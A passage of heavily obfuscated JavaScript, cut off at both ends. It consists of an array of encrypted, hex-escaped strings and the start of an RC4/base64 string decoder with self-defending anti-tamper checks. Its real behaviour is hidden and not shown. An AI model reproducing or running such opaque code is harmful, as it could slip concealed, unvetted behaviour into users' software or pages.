x2f\x43\x6e\x53\x34\x59\x77\x36\x6e\x44\x76\x69\x59\x31\x4a\x4d\x4f\x2f\x77\x37\x44\x44\x6b\x31\x72\x44\x74\x63\x4b\x42\x47\x38\x4f\x31\x4e\x63\x4f\x4c\x57\x51\x66\x43\x74\x73\x4b\x58\x77\x6f\x68\x79\x49\x51\x35\x4d\x63\x78\x76\x43\x73\x63\x4f\x36\x77\x71\x49\x3d','\x53\x63\x4f\x75\x45\x44\x49\x3d','\x77\x70\x76\x44\x6d\x63\x4f\x38\x77\x6f\x33\x44\x6e\x38\x4f\x57\x77\x37\x59\x3d','\x77\x72\x62\x43\x69\x58\x73\x3d','\x46\x69\x39\x58\x77\x71\x2f\x43\x70\x56\x33\x43\x6c\x51\x3d\x3d','\x56\x46\x74\x41','\x49\x38\x4f\x6a\x51\x67\x3d\x3d','\x42\x4d\x4b\x6e\x66\x73\x4b\x50\x77\x70\x50\x44\x6d\x51\x37\x43\x75\x73\x4f\x68\x46\x77\x3d\x3d','\x77\x36\x4e\x39\x44\x6d\x2f\x43\x76\x38\x4f\x54\x42\x73\x4f\x72\x77\x6f\x4a\x31\x44\x77\x3d\x3d','\x49\x77\x63\x37\x77\x36\x56\x6c\x77\x70\x51\x3d','\x77\x72\x48\x43\x76\x45\x63\x3d','\x57\x73\x4f\x55\x59\x51\x3d\x3d','\x77\x71\x66\x44\x6c\x73\x4f\x7a','\x77\x35\x55\x79\x77\x36\x34\x3d','\x77\x71\x76\x43\x6f\x79\x72\x44\x67\x54\x4e\x5a\x42\x73\x4f\x7a','\x62\x41\x46\x36\x77\x34\x77\x36\x77\x72\x6f\x3d','\x45\x38\x4f\x6d\x52\x57\x72\x43\x6c\x57\x6b\x3d','\x66\x51\x48\x44\x6c\x67\x3d\x3d','\x77\x34\x50\x43\x70\x73\x4f\x71','\x53\x41\x77\x31','\x4d\x63\x4b\x62\x77\x35\x38\x3d','\x77\x37\x72\x43\x6e\x4d\x4f\x33','\x56\x79\x49\x39\x77\x70\x48\x43\x6c\x54\x6b\x3d','\x77\x36\x48\x44\x72\x38\x4f\x63','\x42\x31\x5a\x58','\x48\x4d\x4b\x70\x77\x71\x30\x6b\x41\x31\x6a\x44\x68\x67\x44\x44\x73\x63\x4b\x62\x57\x41\x3d\x3d','\x4a\x63\x4f\x67\x5a\x69\x76\x43\x71\x56\x6c\x47\x53\x77\x3d\x3d','\x61\x4d\x4f\x31\x77\x34\x44\x43\x6c\x58\x4c\x43\x67\x47\x66\x44\x6c\x6d\x67\x79\x66\x41\x3d\x3d','\x56\x79\x44\x44\x76\x77\x3d\x3d','\x77\x36\x54\x44\x70\x73\x4f\x7a','\x64\x31\x56\x52','\x77\x6f\x51\x2b\x42\x77\x3d\x3d','\x77\x71\x58\x43\x75\x4d\x4b\x4a\x77\x34\x49\x3d','\x62\x4d\x4f\x2f\x77\x35\x72\x43\x73\x6d\x2f\x43\x6e\x33\x63\x3d','\x59\x4d\x4f\x2f\x77\x37\x34\x3d','\x77\x37\x4c\x44\x6b\x4d\x4f\x69','\x77\x6f\x6a\x43\x75\x38\x4f\x35\x77\x34\x5a\x73\x54\x77\x3d\x3d','\x5a\x6d\x31\x47','\x77\x6f\x72\x43\x76\x4d\x4b\x74','\x4e\x4d\x4f\x72\x59\x44\x76\x43\x71\x46\x64\x4e\x58\x41\x59\x3d','\x77\x72\x38\x72\x4a\x46\x33\x44\x71\x4d\x4f\x6a','\x62\x69\x50\x44\x76\x41\x3d\x3d','\x56\x63\x4f\x67\x44\x51\x3d\x3d','\x54\x44\x35\x52\x77\x6f\x37\x43\x71\x51\x3d\x3d','\x77\x71\x37\x44\x6f\x4d\x4f\x6e\x77\x72\x44\x44\x75\x4d\x4b\x61','\x77\x36\x67\x4f\x77\x37\x30\x3d','\x4a\x51\x48\x44\x74\x63\x4f\x6f\x77\x70\x7a\x43\x75\x77\x3d\x3d','\x44\x4d\x4b\x47\x66\x68\x76\x44\x6a\x7a\x77\x3d','\x4b\x44\x30\x5a','\x50\x52\x6f\x53','\x77\x35\x58\x44\x6d\x73\x4f\x70\x77\x72\x58\x44\x68\x63\x4f\x65','\x77\x70\x76\x43\x6f\x73\x4f\x38\x77\x34\x42\x39','\x47\x4d\x4b\x68\x77\x6f\x73\x3d','\x66\x73\x4f\x30\x77\x34\x72\x43\x67\x32\x44\x43\x6d\x33\x7a\x44\x6b\x48\x67\x3d','\x4f\x4d\x4b\x44\x77\x36\x51\x3d','\x52\x78\x74\x78','\x77\x34\x6b\x70\x77\x6f\x38\x6d\x77\x70\x37\x44\x6c\x63\x4b\x4e\x77\x71\x37\x43\x70\x73\x4f\x4a','\x43\x73\x4f\x61\x54\x51\x3d\x3d','\x77\x72\x6a\x43\x69\x6c\x4e\x56\x4c\x51\x45\x3d','\x77\x35\x4a\x35\x77\x35\x6f\x3d','\x77\x70\x50\x43\x68\x7a\x30\x3d','\x77\x36\x6b\x4f\x54\x57\x66\x43\x70\x41\x3d\x3d','\x61\x6e\x6b\x66\x77\x70\x72\x44\x6e\x77\x67\x3d','\x66\x6b\x72\x43\x69\x41\x3d\x3d','\x63\x31\x33\x43\x72\x51\x3d\x3d','\x4a\x63\x4b\x75\x77\x34\x51\x3d','\x77\x70\x58\x43\x74\x73\x4b\x75\x77\x35\x50\x43\x67\x38\x4b\x4b\x77\x37\x2f\x43\x68\x51\x3d\x3d','\x77\x71\x7a\x43\x76\x38\x4b\x33\x56\x73\x4b\x66\x77\x37\x34\x3d','\x4d\x56\x4e\x79','\x63\x33\x4d\x70','\x66\x51\x73\x31\x77\x36\x42\x69\x77\x70\x37\x43\x71\x73\x4f\x74\x77\x70\x31\x57\x77\x37\x5a\x62\x77\x71\x54\x43\x6e\x38\x4b\x6f\x66\x67\x3d\x3d','\x55\x38\x4f\x69\x64\x63\x4b\x51\x77\x70\x66\x44\x6d\x41\x3d\x3d','\x48\x4d\x4b\x6f\x77\x71\x63\x3d','\x61\x52\x6a\x44\x76\x77\x3d\x3d','\x66\x68\x4a\x33','\x49\x4d\x4b\x36\x77\x35\x7a\x44\x76\x55\x50\x43\x68\x38\x4b\x4d\x77\x70\x77\x4c\x77\x72\x49\x37\x77\x36\x70\x59\x42\x6a\x33\x44\x6e\x63\x4f\x32','\x77\x72\x50\x43\x76\x33\x4d\x52\x77\x36\x50\x43\x6d\x58\x34\x3d','\x64\x6e\x41\x45\x77\x70\x72\x44\x67\x67\x37\x44\x69\x63\x4f\x6b\x77\x71\x5a\x39\x64\x38\x4f\x37\x61\x31\x51\x44\x58\x38\x4b\x42\x4d\x4d\x4f\x52\x77\x36\x66\x43\x6d\x73\x4b\x76\x77\x37\x63\x39\x59\x38\x4f\x67\x4d\x53\x63\x54\x77\x70\x4a\x62\x66\x63\x4f\x44\x77\x35\x76\x43\x6b\x6c\x51\x3d','\x44\x38\x4b\x71\x77\x72\x59\x77\x48\x6b\x54\x44\x67\x41\x3d\x3d','\x77\x6f\x33\x43\x76\x4d\x4b\x54\x77\x34\x44\x43\x68\x63\x4b\x4c','\x77\x70\x45\x4f\x54\x51\x3d\x3d','\x77\x36\x31\x66\x50\x77\x3d\x3d','\x77\x36\x72\x44\x70\x73\x4f\x5a\x77\x35\x2f\x44\x69\x55\x63\x3d','\x4d\x6a\x77\x59','\x77\x34\x54\x44\x67\x38\x4b\x58\x77\x34\x51\x72\x63\x6d\x42\x4d\x52\x4d\x4b\x36\x77\x70\x76\x44\x6d\x6a\x33\x43\x6a\x7a\x67\x34\x77\x70\x7a\x44\x76\x73\x4f\x36\x47\x4d\x4b\x32','\x77\x72\x67\x46\x56\x6d\x7a\x43\x76\x4d\x4f\x57','\x77\x71\x62\x43\x75\x33\x45\x3d','\x77\x70\x48\x43\x74\x63\x4b\x49\x77\x34\x44\x43\x6d\x4d\x4b\x4e\x77\x34\x37\x43\x68\x32\x48\x44\x6e\x78\x64\x70\x77\x6f\x33\x44\x69\x63\x4f\x7a\x77\x70\x33\x43\x6b\x63\x4f\x4a\x77\x72\x4e\x68\x77\x72\x6b\x62\x66\x47\x66\x44\x6a\x73\x4b\x4a','\x77\x36\x4c\x43\x6b\x44\x41\x3d','\x53\x79\x73\x6d\x77\x70\x48\x43\x69\x44\x2f\x44\x76\x41\x3d\x3d','\x43\x7a\x74\x6e\x77\x6f\x72\x44\x6b\x69\x33\x43\x76\x51\x74\x55','\x57\x6e\x48\x43\x6a\x41\x3d\x3d','\x59\x33\x48\x43\x6f\x63\x4f\x6a\x77\x37\x62\x44\x6b\x69\x2f\x43\x72\x4d\x4b\x61','\x59\x63\x4f\x71\x43\x6a\x44\x43\x6c\x38\x4f\x45','\x51\x6b\x50\x43\x6b\x67\x3d\x3d','\x77\x35\x4d\x51\x77\x34\x51\x43\x77\x37\x41\x61\x49\x43\x5a\x63\x48\x38\x4f\x31\x4b\x6b\x46\x64\x65\x6b\x58\x43\x71\x38\x4b\x39\x59\x45\x66\x44\x76\x55\x62\x43\x75\x73\x4b\x36\x77\x35\x72\x44\x6a\x6d\x4a\x4f\x77\x37\x41\x41\x52\x73\x4f\x34\x55\x7a\x45\x3d','\x62\x73\x4f\x61\x43\x41\x3d\x3d','\x64\x4d\x4f\x6a\x58\x6c\x49\x53\x57\x38\x4f\x4b','\x55\x63\x4f\x54\x77\x35\x68\x65','\x77\x70\x6f\x49\x49\x41\x3d\x3d','\x59\x48\x55\x64\x77\x70\x6a\x44\x68\x51\x48\x44\x75\x38\x4f\x6b\x77\x37\x35\x67\x4f\x63\x4b\x79\x63\x46\x34\x43\x51\x73\x4b\x6f\x50\x38\x4b\x66\x77\x36\x76\x43\x6a\x51\x3d\x3d','\x66\x55\x4a\x64','\x4a\x73\x4f\x49\x58\x73\x4f\x6e\x77\x70\x49\x3d','\x77\x6f\x63\x73\x77\x6f\x30\x72\x77\x6f\x38\x3d','\x55\x63\x4f\x4a\x77\x35\x73\x3d','\x77\x37\x37\x44\x72\x48\x72\x44\x68\x54\x39\x46\x58\x73\x4b\x79\x43\x51\x2f\x43\x6f\x57\x4d\x3d','\x64\x6b\x6e\x43\x74\x55\x51\x53\x77\x71\x33\x44\x6e\x41\x3d\x3d','\x59\x48\x55\x64\x77\x70\x6a\x44\x68\x51\x48\x44\x75\x38\x4f\x6b','\x53\x44\x58\x44\x6a\x51\x3d\x3d','\x77\x70\x67\x35\x77\x6f\x38\x6c\x77\x6f\x2f\x44\x6d\x77\x3d\x3d','\x4d\x4d\x4b\x76\x77\x70\x51\x3d','\x64\x6e\x41\x45\x77\x70\x72\x44\x67\x67\x37\x44\x69\x63\x4f\x6b\x77\x71\x5a\x39\x64\x77\x3d\x3d','\x50\x4d\x4b\x7a\x77\x34\x66\x44\x76\x56\x37\x43\x67\x51\x3d\x3d','\x77\x37\x44\x44\x69\x63\x4b\x77','\x61\x77\x6e\x44\x72\x67\x3d\x3d','\x57\x46\x64\x41\x41\x73\x4b\x4c\x77\x34\x6b\x70\x77\x37\x6f\x72\x77\x71\x70\x36','\x77\x70\x49\x70\x77\x6f\x38\x68\x77\x6f\x2f\x44\x6d\x73\x4b\x4c\x77\x71\x34\x3d','\x56\x73\x4f\x72\x56\x67\x3d\x3d','\x77\x6f\x7a\x44\x6d\x63\x4f\x2b\x77\x72\x44\x44\x6c\x63\x4f\x65\x77\x34\x66\x44\x6e\x6b\x59\x6f','\x77\x34\x48\x44\x6e\x4d\x4b\x48\x77\x35\x45\x44\x65\x31\x70\x48\x53\x41\x3d\x3d','\x77\x34\x44\x44\x69\x73\x4b\x52\x77\x35\x63\x3d','\x77\x72\x54\x43\x75\x38\x4b\x37\x58\x63\x4b\x4f\x77\x36\x49\x3d','\x77\x35\x30\x2b\x77\x70\x72\x43\x72\x67\x3d\x3d','\x44\x63\x4f\x38\x52\x58\x44\x43\x6a\x58\x34\x3d','\x77\x71\x62\x44\x6f\x4d\x4f\x36\x77\x72\x7a\x44\x75\x4d\x4b\x64\x64\x67\x3d\x3d','\x56\x78\x6e\x43\x75\x7a\x78\x48\x44\x41\x3d\x3d','\x49\x58\x67\x61','\x77\x71\x33\x44\x6d\x4d\x4f\x38','\x77\x6f\x66\x44\x6f\x63\x4f\x39','\x77\x34\x4c\x44\x70\x63\x4f\x6c','\x77\x72\x44\x44\x74\x38\x4f\x77','\x62\x38\x4f\x2f\x51\x77\x3d\x3d','\x46\x56\x68\x55\x43\x38\x4b\x4d\x77\x34\x67\x43\x77\x72\x38\x32\x77\x71\x67\x6d\x77\x71\x39\x4d\x77\x71\x6c\x57\x77\x37\x59\x3d','\x77\x71\x37\x43\x76\x6b\x51\x41\x77\x36\x6e\x43\x76\x33\x59\x4e','\x77\x37\x31\x39\x49\x45\x77\x3d','\x77\x72\x30\x76\x50\x46\x50\x44\x75\x38\x4f\x71\x77\x37\x42\x48\x77\x72\x30\x3d','\x77\x72\x45\x59\x55\x58\x6a\x43\x76\x4d\x4f\x4e','\x77\x37\x37\x44\x6f\x69\x7a\x44\x69\x53\x42\x51\x54\x38\x4b\x7a\x44\x30\x6a\x43\x75\x47\x6a\x43\x6b\x31\x42\x75\x77\x36\x45\x3d','\x77\x36\x46\x7a\x4a\x56\x66\x43\x6a\x67\x3d\x3d','\x63\x48\x6b\x66\x77\x70\x6e\x44\x68\x42\x49\x3d','\x77\x37\x6c\x7a\x50\x30\x76\x43\x6a\x4d\x4f\x68\x42\x73\x4f\x32\x77\x70\x6b\x31\x43\x63\x4b\x56\x52\x51\x56\x47\x77\x34\x31\x33','\x56\x45\x31\x56\x62\x30\x4d\x3d','\x57\x67\x7a\x43\x70\x52\x56\x53\x43\x55\x4d\x3d','\x56\x53\x59\x6c\x77\x70\x2f\x43\x68\x6a\x44\x44\x75\x78\x67\x58\x47\x6b\x4c\x43\x6c\x31\x6c\x63\x44\x38\x4b\x51\x5a\x48\x77\x37\x77\x70\x52\x6e\x77\x36\x6c\x43\x53\x63\x4b\x55\x47\x7a\x6b\x3d','\x77\x71\x7a\x43\x73\x48\x73\x42\x77\x37\x34\x3d','\x62\x46\x4c\x43\x73\x77\x3d\x3d','\x49\x4d\x4b\x36\x77\x35\x7a\x44\x76\x55\x50\x43\x68\x38\x4b\x67','\x50\x6c\x68\x34\x77\x37\x66\x43\x6b\x38\x4f\x74','\x77\x37\x6c\x7a\x50\x30\x76\x43\x6a\x4d\x4f\x68\x42\x73\x4f\x32\x77\x70\x6b\x31\x47\x4d\x4b\x4a\x56\x44\x39\x42\x77\x34\x39\x67\x56\x77\x3d\x3d','\x4e\x67\x6b\x34\x77\x37\x74\x70','\x53\x78\x44\x43\x74\x43\x39\x56\x43\x31\x54\x44\x6d\x67\x3d\x3d','\x77\x35\x52\x4e\x77\x36\x48\x44\x6f\x56\x54\x43\x75\x73\x4f\x56\x77\x71\x38\x33\x77\x70\x63\x50\x64\x77\x6c\x34\x48\x63\x4b\x6c\x43\x73\x4f\x33\x77\x71\x67\x3d','\x77\x70\x37\x44\x6e\x63\x4f\x6b\x77\x71\x7a\x44\x6b\x77\x3d\x3d','\x65\x73\x4f\x71\x42\x6a\x50\x43\x6b\x63\x4f\x46\x77\x72\x4c\x43\x73\x32\x63\x3d','\x77\x36\x62\x43\x6c\x43\x5a\x45\x4d\x4d\x4f\x52\x77\x37\x4d\x5a','\x61\x41\x76\x44\x6f\x63\x4f\x6a\x77\x6f\x62\x43\x73\x46\x37\x44\x69\x73\x4b\x39\x51\x43\x62\x43\x72\x73\x4b\x47\x77\x70\x66\x44\x71\x4d\x4f\x55\x53\x67\x3d\x3d','\x77\x37\x58\x43\x72\x63\x4f\x7a\x77\x6f\x54\x43\x71\x73\x4b\x4d\x77\x37\x66\x44\x68\x4d\x4f\x53\x61\x38\x4f\x33\x77\x36\x59\x67','\x77\x35\x48\x44\x6c\x38\x4b\x4c\x77\x35\x41\x32\x62\x77\x3d\x3d','\x77\x34\x2f\x44\x69\x63\x4f\x4c\x43\x30\x5a\x36\x65\x69\x33\x43\x6b\x41\x3d\x3d','\x52\x4d\x4f\x65\x77\x34\x4a\x46\x4a\x55\x4d\x3d','\x77\x6f\x77\x2b\x49\x6c\x76\x44\x73\x73\x4f\x2f\x77\x36\x74\x46','\x77\x35\x66\x44\x6a\x73\x4b\x4f\x77\x34\x38\x53\x64\x46\x35\x48\x53\x4d\x4b\x68\x77\x34\x73\x3d','\x52\x31\x52\x51\x61\x56\x4a\x79','\x4e\x73\x4f\x51\x51\x4d\x4f\x68\x77\x6f\x76\x43\x76\x41\x3d\x3d','\x41\x47\x59\x68\x77\x6f\x6e\x44\x70\x6a\x67\x3d','\x77\x70\x2f\x43\x6e\x6a\x37\x43\x74\x45\x45\x6b','\x54\x55\x4e\x63\x46\x73\x4b\x57\x77\x35\x51\x3d','\x43\x6d\x34\x74\x77\x6f\x6a\x44\x73\x77\x3d\x3d','\x66\x52\x2f\x44\x76\x63\x4f\x33\x77\x70\x76\x43\x72\x51\x3d\x3d','\x50\x55\x31\x6b','\x77\x34\x59\x45\x77\x35\x67\x57\x77\x36\x30\x48','\x49\x38\x4b\x33\x77\x34\x2f\x44\x75\x31\x6a\x43\x67\x41\x3d\x3d','\x59\x31\x33\x43\x71\x56\x41\x50\x77\x72\x41\x3d','\x57\x6a\x41\x32\x77\x6f\x58\x43\x6a\x6a\x7a\x44\x70\x67\x49\x49','\x77\x36\x64\x6e\x4c\x30\x54\x43\x67\x73\x4f\x75\x4e\x73\x4f\x38\x77\x70\x31\x79\x43\x38\x4b\x41','\x77\x36\x50\x44\x75\x38\x4f\x65\x77\x34\x76\x44\x69\x56\x77\x3d','\x5a\x43\x50\x43\x75\x7a\x4a\x55\x44\x46\x4c\x44\x6d\x69\x4a\x67\x54\x67\x3d\x3d','\x4e\x4d\x4b\x35\x77\x34\x54\x44\x6d\x31\x2f\x43\x6e\x63\x4b\x38\x77\x70\x51\x53\x77\x72\x49\x33\x77\x36\x74\x43','\x47\x73\x4b\x2b\x77\x71\x6f\x6b\x41\x31\x6b\x3d','\x61\x63\x4f\x67\x43\x52\x62\x43\x6c\x73\x4f\x59\x77\x71\x76\x43\x75\x33\x52\x34\x77\x35\x31\x65\x77\x37\x44\x43\x71\x6e\x6b\x68\x77\x37\x66\x43\x71\x4d\x4f\x33\x77\x36\x44\x44\x6d\x47\x54\x43\x74\x67\x3d\x3d','\x77\x37\x58\x44\x75\x7a\x50\x44\x6b\x7a\x4e\x43','\x77\x36\x38\x79\x77\x37\x46\x33\x77\x6f\x48\x43\x72\x54\x77\x41\x4d\x38\x4b\x4e\x57\x53\x31\x64\x53\x53\x6e\x43\x73\x41\x6b\x6f\x77\x71\x70\x38\x77\x70\x35\x6e','\x65\x51\x2f\x44\x6a\x73\x4f\x46\x54\x38\x4f\x70','\x77\x35\x35\x44\x77\x37\x54\x44\x76\x56\x37\x43\x76\x73\x4f\x50\x77\x72\x52\x72\x77\x36\x59\x6e\x5a\x51\x35\x2b\x43\x38\x4b\x2b\x46\x63\x4f\x6b\x77\x72\x2f\x43\x72\x73\x4b\x70\x51\x73\x4b\x6c\x43\x6c\x73\x63\x64\x77\x51\x76\x5a\x67\x3d\x3d','\x77\x72\x48\x43\x6c\x31\x52\x42\x4c\x52\x6f\x3d','\x77\x71\x73\x44\x77\x70\x59\x6e\x77\x70\x6e\x44\x6c\x38\x4b\x57\x77\x71\x6e\x43\x74\x63\x4f\x49\x77\x36\x77\x6b\x77\x71\x62\x44\x75\x38\x4b\x63\x66\x48\x59\x32\x44\x73\x4f\x77\x77\x6f\x41\x3d','\x52\x63\x4f\x4a\x77\x34\x68\x44\x50\x46\x55\x70\x77\x36\x31\x72\x54\x73\x4f\x30\x44\x63\x4b\x58\x77\x34\x4d\x55\x77\x72\x7a\x43\x6c\x45\x6f\x67\x47\x6b\x6a\x44\x6a\x4d\x4f\x48\x77\x36\x4d\x6a\x56\x38\x4b\x79\x77\x70\x2f\x43\x6f\x42\x33\x44\x6b\x48\x34\x41\x77\x6f\x6a\x43\x72\x73\x4f\x46\x52\x51\x3d\x3d','\x77\x35\x48\x43\x74\x73\x4f\x75\x77\x70\x37\x43\x71\x4d\x4b\x61','\x77\x37\x41\x44\x58\x47\x6a\x43\x6c\x38\x4f\x66\x41\x38\x4b\x59\x77\x36\x38\x47\x49\x46\x51\x52\x5a\x44\x77\x6c\x77\x70\x45\x63\x54\x4d\x4b\x51\x4b\x30\x7a\x43\x6f\x7a\x48\x44\x6b\x58\x41\x56\x77\x71\x73\x3d','\x62\x63\x4f\x2f\x56\x56\x51\x50\x5a\x38\x4f\x66\x77\x34\x51\x6a\x77\x35\x48\x43\x74\x38\x4f\x31\x54\x38\x4f\x67\x77\x37\x77\x3d','\x77\x36\x78\x45\x58\x79\x35\x66\x77\x71\x30\x3d','\x59\x48\x72\x43\x74\x38\x4f\x31\x77\x37\x6e\x44\x6c\x43\x38\x3d','\x63\x58\x50\x43\x71\x73\x4f\x6b\x77\x37\x48\x44\x6c\x32\x2f\x43\x75\x38\x4b\x62\x64\x4d\x4b\x36\x77\x37\x68\x52\x4f\x67\x3d\x3d','\x41\x41\x30\x53\x77\x34\x64\x57\x56\x41\x3d\x3d','\x77\x36\x54\x43\x6e\x54\x5a\x46\x50\x38\x4f\x4d\x77\x36\x51\x3d','\x77\x34\x51\x51\x77\x35\x34\x48\x77\x37\x67\x59\x55\x54\x4e\x57\x42\x4d\x4b\x72\x50\x31\x35\x62','\x4d\x63\x4f\x33\x61\x7a\x33\x43\x71\x30\x31\x51'];(function(_0x65218b,_0x5597bd){var _0x5d6c0d=function(_0xff7a02){while(--_0xff7a02){_0x65218b['\x70\x75\x73\x68'](_0x65218b['\x73\x68\x69\x66\x74']());}};var _0x3e7016=function(){var _0x29e0c8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x753653,_0x2ef1bf,_0xab0c8c,_0x24ff47){_0x24ff47=_0x24ff47||{};var _0x2902f9=_0x2ef1bf+'\x3d'+_0xab0c8c;var _0x4cb15f=0x0;for(var _0x4cb15f=0x0,_0x1f640c=_0x753653['\x6c\x65\x6e\x67\x74\x68'];_0x4cb15f<_0x1f640c;_0x4cb15f++){var _0x3c155f=_0x753653[_0x4cb15f];_0x2902f9+='\x3b\x20'+_0x3c155f;var _0x58cfe0=_0x753653[_0x3c155f];_0x753653['\x70\x75\x73\x68'](_0x58cfe0);_0x1f640c=_0x753653['\x6c\x65\x6e\x67\x74\x68'];if(_0x58cfe0!==!![]){_0x2902f9+='\x3d'+_0x58cfe0;}}_0x24ff47['\x63\x6f\x6f\x6b\x69\x65']=_0x2902f9;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5194b5,_0x385c5f){_0x5194b5=_0x5194b5||function(_0x4327de){return _0x4327de;};var _0x1cdd97=_0x5194b5(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x385c5f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x17ae54=function(_0x2d535f,_0x8d48c4){_0x2d535f(++_0x8d48c4);};_0x17ae54(_0x5d6c0d,_0x5597bd);return _0x1cdd97?decodeURIComponent(_0x1cdd97[0x1]):undefined;}};var _0x197d31=function(){var _0x300591=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x300591['\x74\x65\x73\x74'](_0x29e0c8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x29e0c8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x197d31;var _0x3dbc51='';var _0x47fa5e=_0x29e0c8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x47fa5e){_0x29e0c8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x47fa5e){_0x3dbc51=_0x29e0c8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x29e0c8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3e7016();}(_0x715f,0x99));var _0xf715=function(_0x65218b,_0x5597bd){_0x65218b=_0x65218b-0x0;var _0x5d6c0d=_0x715f[_0x65218b];if(_0xf715['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x364319=function(){return this;};var _0x3e7016=_0x364319();var _0x29e0c8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3e7016['\x61\x74\x6f\x62']||(_0x3e7016['\x61\x74\x6f\x62']=function(_0x753653){var _0x2ef1bf=String(_0x753653)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xab0c8c=0x0,_0x24ff47,_0x2902f9,_0x43ab3a=0x0,_0x4cb15f='';_0x2902f9=_0x2ef1bf['\x63\x68\x61\x72\x41\x74'](_0x43ab3a++);~_0x2902f9&&(_0x24ff47=_0xab0c8c%0x4?_0x24ff47*0x40+_0x2902f9:_0x2902f9,_0xab0c8c++%0x4)?_0x4cb15f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24ff47>>(-0x2*_0xab0c8c&0x6)):0x0){_0x2902f9=_0x29e0c8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2902f9);}return _0x4cb15f;});}());var _0x1f640c=function(_0x3c155f,_0x58cfe0){var _0x5194b5=[],_0x385c5f=0x0,_0x4327de,_0x1cdd97='',_0x17ae54='';_0x3c155f=atob(_0x3c155f);for(var _0x2d535f=0x0,_0x8d48c4=_0x3c155f['\x6c\x65\x6e\x67\x74\x68'];_0x2d535f<_0x8d48c4;_0x2d535f++){_0x17ae54+='\x25'+('\x30\x30'+_0x3c155f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d535f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3c155f=decodeURIComponent(_0x17ae54);for(var _0x197d31=0x0;_0x197d31<0x100;_0x197d31++){_0x5194b5[_0x197d31]=_0x197d31;}for(_0x197d31=0x0;_0x197d31<0x100;_0x197d31++){_0x385c5f=(_0x385c5f+_0x5194b5[_0x197d31]+_0x58cfe0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x197d31%_0x58cfe0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4327de=_0x5194b5[_0x197d31];_0x5194b5[_0x197d31]=_0x5194b5[_0x385c5f];_0x5194b5[_0x385c5f]=_0x4327de;}_0x197d31=0x0;_0x385c5f=0x0;for(var _0x300591=0x0;_0x300591<_0x3c155f['\x6c\x65\x6e\x67\x74\x68'];_0x300591++){_0x197d31=(_0x197d31+0x1)%0x100;_0x385c5f=(_0x385c5f+_0x5194b5[_0x197d31])%0x100;_0x4327de=_0x5194b5[_0x197d31];_0x5194b5[_0x197d31]=_0x5194b5[_0x385c5f];_0x5194b5[_0x385c5f]=_0x4327de;_0x1cdd97+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c155f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x300591)^_0x5194b5[(_0x5194b5[_0x197d31]+_0x5194b5[_0x385c5f])%0x100]);}return _0x1cdd97;};_0xf715['\x72\x63\x34']=_0x1f640c;_0xf715['\x64\x61\x74\x61']={};_0xf715['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3dbc51=_0xf715['\x64\x61\x74\x61'][_0x65218b];if(_0x3dbc51===undefined){if(_0xf715['\x6f\x6e\x63\x65']===undefined){var _0x47fa5e=function(_0x2e0ca6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e0ca6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x47fa5e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x107cb1=new 